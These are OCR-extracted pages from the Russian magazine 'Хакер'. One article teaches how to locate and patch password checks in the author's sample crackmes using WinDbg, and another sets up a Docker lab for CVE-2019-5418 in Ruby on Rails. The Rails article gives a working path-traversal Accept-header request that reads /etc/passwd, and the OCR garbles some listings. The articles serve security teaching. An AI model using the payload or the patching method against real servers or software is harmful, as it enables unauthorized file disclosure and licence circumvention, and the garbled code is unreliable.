

Юрий Язев

Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер».

НОВЫЕ СПОСОБЫ **НАХОДИТЬ ЗАЩИТНЫЕ** МЕХАНИЗМЫ В ЧУЖИХ

*ΠΡΟΓΡΑΜΜΑΧ* 

Чтобы иметь возможность ломать программы, на страже которых стоят хитрые защитные механизмы, необходимо знать разные способы нахождения этих самых механизмов в подопытном приложении. В сегодняшней статье будет показано, как это сделать, а в конце мы разберем пример работы с графическим приложением.



#### **INFO**

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследователя в области компьютерной безопасности. Публикуемый «Хакером» одноименный цикл статей - попытка обновить эту книгу с учетом современных реалий. Начать чтение ты можешь со статьи «Проверка аутентичности и базовый взлом защиты».

В прошлой статье мы узнали, каким образом соотнести адреса байтов в виртуальной памяти с их реальным расположением на носителе. Это потребовало от нас напрячь мозг и применить математику. Между тем, как мы увидели из предыдущих статей, непосредственный взлом, когда известно месторасположение защитного механизма, представляет собой элементарную задачу, которую легко решить с помощью HIEW или другого редактора PE-файлов.

СПОСОБ 1. ПРЯМОЙ ПОИСК ВВЕДЕННОГО ПАРОЛЯ В ПАМЯТИ Пароль, хранящийся в теле программы открытым текстом, - скорее из ряда вон выходящее исключение, чем правило. К чему услуги хакера, если пароль и без того виден невооруженным взглядом? Поэтому разработчики защиты всячески пытаются скрыть его от посторонних глаз (о том, как именно они это делают, мы поговорим позже).

Впрочем, учитывая размер современных пакетов, программист может без особого труда поместить пароль в каком-нибудь завалявшемся файле, попутно снабдив его «крякушами» — строками, выглядящими как пароль, но паролем не являющимися. Попробуй разберись, где тут липа, а где нет, тем более что подходящих на эту роль строк в проекте средней величины может быть несколько сотен, а то и тысяч!

Давай подойдем к решению проблемы от обратного - будем искать не оригинальный пароль, который нам неизвестен, а ту строку, которую мы скормили программе в качестве пароля. А найдя, установим на нее бряк, и дальше все точно так же, как и раньше. Бряк всплывает на обращение по сравнению, мы выходим из сравнивающей процедуры, корректируем ЈМР  $M\ldots$ 

Взглянем еще раз на исходный текст ломаемого нами примера *passCom*pare1.cpp:

 $for$  $(i;$  $\{$ 

 $\}$ 

printf("Enter password:"); fgets(&buff[0],PASSWORD SIZE,stdin); if (strcmp(&buff[0],PASSWORD)) printf("Wrong password\n"); else break; if (++count>2) return -1;

Обрати внимание - в buff читается введенный пользователем пароль, сравнивается с оригиналом, затем (при неудачном сравнении) запрашивается еще раз, но (!) при этом **buff** не очищается! Отсюда следует, что, если после выдачи ругательства Wrong password вызвать отладчик и пройтись по памяти контекстным поиском, можно обнаружить тот заветный **buff**, а остальное уже дело техники!

Итак, приступим (мы еще не знаем, во что мы ввязываемся, - но, увы, в жизни все сложнее, чем в теории). На этот раз запустим passCompare1.exe отдельно от отладчика. Затем подключимся к процессу из отладчика (Attach to process в WinDbg). Обрати внимание: в окне выбора процесса отображаются все запущенные процессы и для каждого из них выводится его разрядность в столбце Platform. Вводим любой пришедший на ум пароль (например, KPNC Kaspersky++), пропускаем возмущенный вопль Wrong мимо ушей и в отладчике нажимаем Break (сочетание клавиш Alt + Del).



Окно со списком процессов для выбора

Попробуем отыскать в памяти введенный пароль:

0:001> s -a 0x0 L?0x7FFFFFFF "KPNC Kaspersky"

Пояснения

Первый параметр после команды s - флаг -a - определяет цель поиска как набор ASCII-символов. Второй параметр — смещение, откуда начать искать. Вообще-то начинать поиск с нулевого смещения - идея глупая. Судя по карте памяти, здесь расположен служебный код и искомого пароля быть не может. Впрочем, это ничему не вредит, и так гораздо быстрее, чем разбираться, с какого адреса загружена программа и откуда именно начинать ПОИСК.

Третий параметр — верхний предел поиска, то есть «докуда». Здесь у нас стоит максимальное 32-битное знаковое число, таким образом мы охватываем весь возможный диапазон 32-битного процесса. Последний параметр — собственно искомая строка. Обрати внимание,

что мы ищем не всю строку, а только ее часть (KPNC Kaspersky++ против **KPNC Kaspersky**). Это позволяет избавиться от ложных срабатываний, возникающих из-за ссылок на внутренние буфера.

#### Результат (у тебя значения, скорее всего, получатся другими, и они будут меняться при каждом перезапуске приложения):



Целых два вхождения! Почему два? Предположим, что при чтении ввода с клавиатуры символы сперва попадают в системный буфер, который и дает ложное срабатывание. Тем не менее не ставить же, не разобравшись, сразу обе точки останова. В данном случае четырех отладочных регистров процессора хватит, а как быть, если бы мы нашли десяток вхождений? Да и в двух бряках немудрено заблудиться с непривычки! Как отфильтровать помехи? Начинаем думать.

На помощь приходит карта памяти — зная владельца региона, которому принадлежит буфер, можно очень многое сказать об этом буфере. Наскоро набив уже знакомую команду !dh passCompare1, мы получим приблизительно следующее (выбраны сведения только о секциях .data и .rdata):



Заодно определим базовый адрес модуля приложения: Imf m passCompare1 (в моем конкретном случае он равен 0хDЕ0000, а у тебя значение, скорее всего, будет другим). Узнаем, куда в памяти загружена секция .rdata:  $0xDE0000 + 0x2000 == 0xDE2000$ , а также куда загружена секция .data: 0xDE0000 + 0x3000 == 0xDE3000. Это гораздо выше найденных адресов расположения буферов с введенным паролем. Следовательно, найденные адреса не указывают в области .data и .rdata.

Думаем дальше. Адрес 0x147fd80 выходит далеко за пределы ломаемого приложения, и вообще непонятно, чему принадлежит. Почесав затылок, мы вспомним о такой «вкусности» Windows, как куча (heap). С помощью команды **! heap** посмотрим, где она начинается:

#### Index Address Name Debugging options enabled  $1:$ 01470000

Из этого заключаем, что адрес 0x147fd80 явно находится в куче.

Разбираемся дальше. Поскольку стек растет снизу вверх (то есть от старших адресов к младшим), адрес 0хf9f810 находится в стеке. Уверенность подогревает тот факт, что большинство программистов размещает буфера в локальных переменных, ну а локальные переменные, в свою очередь, размещаются компилятором в стеке.

Ну что, попробуем поставить бряк по первому адресу?

#### 0:001> ba r4 00f9f810  $0:001>g$

На втором запросе пароля снова вводим KPNC Kaspersky++. Жмем Enter и дожидаемся сиюминутной активации отладчика. Бряк произошел на второй ИЗ ЭТИХ СТРОК:

![](_page_14_Picture_813.jpeg)

Смотрим, что находится в регистре esi:

#### dc esi 00f9f810 434e504b 73614b20 73726570 2b2b796b KPNC Kaspersky++

Впрочем, этого и следовало ожидать. Попробуем выйти из текущей функции по Shift + F11. И мы снова попадем на эту же строку. Вновь посмотрим содержимое этого регистра:

PNC Kaspersky++. 00f9f811 20434e50 7073614b 6b737265 0a2b2b79

Ага, один символ откусан. Следовательно, мы находимся в сравнивающей процедуре. Выйдем из нее нажатием на F5, так как при нажатии на Shift + F11 мы перейдем в следующую итерацию перебора символов.

![](_page_14_Picture_814.jpeg)

И вот мы в теле уже хорошо нам знакомой (развивай зрительную память!) процедуры сравнения оригинального и введенного пользователем паролей. На всякий случай для пущей убежденности выведем значение указателей ЕАХ и ЕСХ, чтобы узнать, что с чем сравнивается:

![](_page_14_Picture_815.jpeg)

Как раз то, что мы ищем!

Ну а остальное мы уже проходили. Записываем адрес условного перехода (ключевую последовательность для поиска), с помощью сведений из прошлой статьи находим адрес инструкции на носителе, соответствующей спроецированной в памяти, правим исполняемый файл, и все окей.

#### Выводы

Итак, мы познакомились с одним более или менее универсальным способом взлома защит, основанных на сравнении пароля (позже мы увидим, что он подходит и для защит, основанных на регистрационных номерах). Его

- основное достоинство простота. А недостатки... недостатков у него много: • если программист очистит буфера после сравнения, поиск введенного пароля ничего не даст, разве что останутся системные буфера, которые так просто не затрешь, но отследить перемещения пароля из системных буферов в локальные не так-то легко;
	- служебных буферов много, и очень трудно определить, какой из них «настоящий». Программист же может располагать буфер и в сегменте данных (статический буфер), и в стеке (локальный буфер), и в куче, и даже выделять память низкоуровневыми вызовами типа VirtualAlloc или... да мало ли как разыграется его фантазия. В результате подчас приходится просеивать все найденные вхождения тупым перебором.

#### СПОСОБ 2. БРЯК НА ФУНКЦИИ ВВОДА ПАРОЛЯ Взлом приложения с GUI

Настала пора разнообразить наш объект взлома. Теперь попробуем заломить приложение с графическим интерфейсом. В качестве тренировки разберем passCompare3. Это то же самое, что и passCompare1.exe, только с графическим интерфейсом на основе MFC Dialog Based App (см. в скачиваемых материалах к статье).

![](_page_14_Picture_816.jpeg)

Также обрати внимание на то, что работа с текстом в этом примере организована по-другому. Если раньше мы работали с базовым типом char, то здесь используется обертка - класс CString, что, скорее всего, при взломе профессиональных приложений будет встречаться нам чаще. Кроме двух кнопок, идущих в заготовке по умолчанию, добавь на форму элемент Edit Control. Свяжи его с переменной **m password** и создай событие обработки нажатия на кнопке ОК. Это и будет ключевая процедура приложения, проверяющая введенный пароль на равенство эталонному:

![](_page_14_Figure_58.jpeg)

Кажется, никаких сюрпризов не предвидится.

При всем желании метод прямого поиска пароля в памяти элегантным назвать нельзя, да и практичным тоже. А собственно, зачем искать сам пароль, спотыкаясь о беспорядочно разбросанные буфера, когда можно поставить бряк непосредственно на функцию, его считывающую? Хм, можно и так... да вот угадать, какой именно функцией разработчик вздумал читать пароль, вряд ли будет намного проще.

На самом деле одно и то же действие может быть выполнено всего лишь несколькими функциями и их перебор не займет много времени. В частности, содержимое окна редактирования обычно добывается при помощи либо функции GetWindowTextW (чаще всего), либо функции GetDlgItemTextW (а это значительно реже). Все версии Windows NT и младше предпочитают работать с юникодом, поэтому на конце функций работы с текстом **W** (wide), а не  $A$  (ASCII).

Раз уж речь зашла об окнах, запустим наш GUI «крякмис» и установим точку останова на функцию GetWindowTextW (bp User32!GetWindowTextW). Хотя эта функция — системная, точка останова не будет глобальной и не затронет все приложения в системе, а будет функционировать только в контексте данного приложения.

Вводим какой-нибудь пароль (KPNC Kaspersky++, по обыкновению), нажимаем клавишу Enter, и отладчик незамедлительно всплывает:

![](_page_14_Picture_817.jpeg)

Может случиться так, что сначала произойдет «левая» активация отладчика. Ее можно пропустить многократным нажатием F5 до тех пор, пока отладчик вновь не всплывет на этой же функции. А лучше, чтобы не пропустить нужный момент, как только мы попадем в GetwindowTextW, выйти из нее по нажатию Shift + F11 и посмотреть, куда попадаем. Если вокруг находятся вызовы перерисовки элементов, то, значит, это процедура перерисовки формы и нам не сюда.

Перерисовка элементов:

![](_page_14_Picture_818.jpeg)

Если же после выхода из USER32! GetWindowTextW мы попадаем в passCompare3! CWnd:: GetWindowTextW, делаем еще один выход. Следуя логике, мы в результате попадаем в обработчик нажатия кнопки ОК на форме или Enter на клавиатуре, прямо на первую строчку приведенного ниже листинга:

![](_page_14_Picture_819.jpeg)

Жмем F10, чтобы сделать шаг вперед в трассировке программы. Теперь можем узнать значение в регистре еах:

014a6cb8 0050004b 0043004e 004b0020 00730061 K.P.N.C. .K.a.s. 014a6cc8 00650070 00730072 0079006b 002b002b  $p.e.r.s.k.y.+$ 

Хорошо, введенный пароль, есть контакт. Только почему после каждого символа стоит точка? Думаю, ты уже догадался, что она означает двухбайтовую природу символа перед ней. Отхлебнув пивка, кваса или лимонада (по желанию), вспоминаем, что, хоть класс CString и может работать с типами char (однобайтовое представление символов) и wchar\_t (многобайтовое представление до четырех байт, то есть юникод в UTF-8, -16 или -32), это зависит от настроек компилятора. А именно от того, какой символ включен: MBCS — char, UNICODE — wchar t. Чаще всего используется второй набор символов, так как по умолчанию включены именно широкие символы. Судя по всему, где-то рядом притаился эталонный пароль. Сделаем пару шагов внутри процедуры. Мы попадаем на строку 00ef2850 8bce mov ecx, esi, которая находится в конце приведенного выше листинга.

Проверим содержимое регистра есх:

0:000> dc eax

#### 0:000> dc ecx 01437518 0079006d 004f0047 0044004f 00610070 m.y.G.O.O.D.p.a. 01437528 00730073 006f0077 00640072 abab0000 s.s.w.o.r.d.....

И правда! Интуиция нас не подвела, эталонный пароль тут как тут.

![](_page_14_Picture_76.jpeg)

#### Изменяем тип данных

А что, если бы программист для сохранения введенного пароля воспользовался не классом CString, а по старинке - массивом широких символов wchar t? Давай посмотрим семпл passCompare35. Он отличается от предыдущего только изменением типа данных считываемой строки и использованием перегруженного метода для ее считывания:

![](_page_14_Picture_820.jpeg)

h haameh величина строкового буфера, добавь его объявление в начало программы: const int MAX PASSWORD SIZE = 0x666;

Натравим отладчик на исполняемый файл. Поставим бряк на функцию GetWindowTextW, как в прошлом примере. Теперь, если проследить выполнение программы после всплытия отладчика, мы не обнаружим эталонный пароль на прежнем месте.

Что же делать? Как теперь его искать? Мы пойдем другим путем, но в том же направлении. Когда мы окажемся в passCompare3! CWnd:: GetWindowTextw после вызова User32! GetwindowText, у нас уже будет считанный из элемента управления буфер, содержащий строку. Если на этот буфер поставить бряк, то мы доберемся до места, где пароли сравниваются.

Вот там мы поймаем эталонный пароль. Но как узнать адрес буфера? Есть по меньшей мере два пути. Первый - воспользоваться командой kp, она выведет стек вызовов всех функций с их параметрами. На вершине будет последняя вызванная функция, в которой мы сейчас находимся, с параметрами:

#### 0:000> kp # ChildEBP RetAddr 00 004fe4b8 00e127c0 passCompare35! CWnd:: GetWindowTextW (wchar t \* lpszString = 0x004fe4d0 "KPNC Kaspersky++", int nMaxCount = 0n1638)+0x24 [ f:\dd\vctools\vc7libs\ship\atlmfc\src\mfc\winocc.cpp @ 255] ret<br>mov<br>push<br>mov<br>call eax, dword ptr [edi]<br>esi<br>esi, dword ptr [eax+78h]<br>ecx, esi ----- -<br>0053 gs=002b mov<br>call<br>pop<br>pop<br>ret d ptr [edi+74h], ebx<br>Compane251CHpd::GotH cerna.<br>rCallW  $\frac{1000}{1000}$ mov<br>call<br>mov<br>push<br>push<br>push<br>call<br>call<br>call<br>add  $\frac{[0x3]}{[0x4]}$ <br> $\frac{[0x5]}{[0x5]}$ <br> $\frac{[0x6]}{[0x7]}$

**WinDbg c OKHOM LOCAlS** 

 $\frac{[0 \times 8]}{[0 \times 9]}$ 

Второй способ — воспользоваться сведениями из окна Locals (полезная штука): View - Locals. Если бы программист оставил пароль в локальных переменных какой-либо функции, мы бы просто увидели его в окне Locals. Удобно, безусловно. Итак, адрес буфера с паролем узнали (в твоем случае он будет другим), осталось легким движением руки поставить бряк:

#### ba r4 0x004fe4d0

dword ptr [ebp-10h]<br>dword ptr [ebp+0Ch]

e8e33cfeff<br>83c414

Продолжим выполнение. Отладчик тут же вспыхивает снова в функции pass-Compare35! CpassCompare35Dlg:: OnBnClickedOk, прямо на последней строke:

![](_page_14_Picture_821.jpeg)

Выделенная строка и код до нее крайне похожи на наш защитный механизм. Проверим хранящиеся в регистрах значения:

#### 0:000> du eax "myGOODpassword" 01547af0 0:000> du ecx 012fe838 "KPNC Kaspersky++"

Введенная пользователем строка и эталонный пароль, как на блюдечке с голубой каемочкой! Одно лишь изменение типа данных может преобразить процесс взлома.

Замечательно! Вот так, безо всяких ложных срабатываний, элегантно, быстро и красиво, мы победили защиту! Этот способ универсален, и впоследствии мы еще не раз им воспользуемся. Вся соль — определить ключевую функцию защиты и поставить на нее бряк. В Windows все поползновения (обращения к ключевому файлу, реестру и прочее) сводятся к вызову функций API, перечень которых хоть и велик,

![](_page_14_Picture_94.jpeg)

но все же конечен и известен заранее.  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

#### 

• Исходные коды к примерам в статье

![](_page_15_Picture_1.jpeg)

## ONIDER. TO PEJISCAM

КАК ЧИТАТЬ ЛЮБЫЕ ФАЙЛЫ C CEPBEPA YEPE3 RUBY ON RAILS

Ты наверняка в курсе, что такое Ruby on Rails, если когда-нибудь сталкивался с веб-девом. Этот фреймворк в свое время захватил умы разработчиков и успешно применяется до сих пор. Любая уязвимость в нем означает огромное количество потенциальных целей. В этот раз мы посмотрим, как недавно найденный баг позволяет читать любые файлы на целевой системе.

Уязвимость имеет номер CVE-2019-5418 и заключается в раскрытии содержимого файла в компоненте ActionView. Специально сформированные заголовки Accept при выполнении контроллеров, в которых имеются конструкции render file:, могут привести к чтению произвольных файлов на целевой системе. Уязвимы версии Ruby on Rails до 5.2.1.

#### СТЕНД

Демонстрацию уязвимости начинаем с конструирования стенда. Возьмем обычный контейнер Docker с Debian.

\$ docker run --rm -p3000:3000 -ti --name=rails --hostname=rails debian /bin/bash

Устанавливаем Ruby, Bundler и некоторые зависимости.

\$ apt-get -y update && apt-get install -y ruby bundler libsql ite3-dev zlibc zlib1g zlib1g-dev

Теперь установим фреймворк Rails уязвимой версии, например 5.2.1.

 $$$  gem install rails -v 5.2.1

Далее нужно создать папку для тестового проекта, а в ней Gemfile — это список того, какие гемы и каких версий нужны разрабатываемому проекту.

\$ mkdir ~/test && cd "\$ " \$ echo "source 'https://rubygems.org'" >> Gemfile  $\frac{1}{2}$  echo "gem 'rails', '5.2.1'" >> Gemfile \$ echo "gem 'sqlite3', '~> 1.3.6', '< 1.4'" >> Gemfile

Теперь скачаем и установим все это дело.

#### \$ bundle install

После этих манипуляций нужно создать приложение Rails из стандартного шаблона.

#### \$ rails new . --force --skip-bundle

И снова установим необходимые гемы при помощи Bundle.

#### \$ bundle install

Приложение готово, и можно запустить веб-сервер, чтобы проверить его работу.

#### $$$  rails s

![](_page_15_Picture_23.jpeg)

Если все работает нормально, то создаем новый контроллер. Назовем его vuln.

#### \$ rails generate controller vuln

Фреймворк создаст необходимые файлы в директории с проектом. Откроем сам код контроллера app/controllers/vuln\_controller.rb и добавим в него уязвимый код.

![](_page_15_Picture_360.jpeg)

В качестве представления (view) можно указать путь до любого файла. Я создал файл hello в корне проекта с содержимым «Hi there!».

Также нужно отредактировать файл с роутами config/routes.rb и прописать там имя нашего контроллера.

#### config/routes.rb Rails.application.routes.draw do resources : vuln

end

Снова запустим веб-сервер.

![](_page_15_Picture_33.jpeg)

Если теперь ты перейдешь по URI /vuln, то увидишь строчку Hi there! из файла hello. Стенд готов.

![](_page_15_Picture_36.jpeg)

Если тебя интересует отладка, то можешь воспользоваться удаленной (с некоторыми ограничениями). Я для этого возьму IDE RubyMine. При запуске Docker нужно открыть еще один порт для подключения отладчика.

#### \$ docker run --rm -p3000:3000 -p1234:1234 -ti --name=rails --hostname =rails debian /bin/bash

Затем нужно установить на обоих машинах гемы для дебага. Следи, чтобы они были одинаковых версий.

![](_page_15_Picture_361.jpeg)

Копируем проект на локальную машину, открываем его в RubyMine и добавляем конфигурацию удаленной отладки.

![](_page_15_Picture_362.jpeg)

Добавление конфигурации удаленной отладки в RubyMine

Указываем необходимые настройки. Обрати внимание на локальный и удаленный пути до проекта.

![](_page_15_Picture_363.jpeg)

Настройка удаленной отладки в RubyMine

В поле Server command находится команда, которую нужно выполнить на сервере, чтобы начать слушать порт и ждать подключения отладчика. Вместо **\$COMMAND\$** указываем строку для запуска сервера.

![](_page_15_Picture_364.jpeg)

Теперь можно расставлять брейк-пойнты и наслаждаться отладкой.

![](_page_15_Picture_365.jpeg)

![](_page_15_Picture_51.jpeg)

Также никто не мешает отлаживать на этой же машине, вообще не используя Docker.

#### ДЕТАЛИ

В этот раз начнем сразу с эксплоита, так как он очень прост. Нужно отправить запрос на уязвимый роут и указать в качестве заголовка Accept конструкцию с path traversal и  $\{ \}$  в конце.

```
GET /vuln HTTP/1.1
Host: rails.vh:3000
Connection: close
Accept: ../../../../../../../../../../etc/passwd{{
```
В ответ получишь содержимое файла /etc/passwd.

![](_page_15_Picture_366.jpeg)

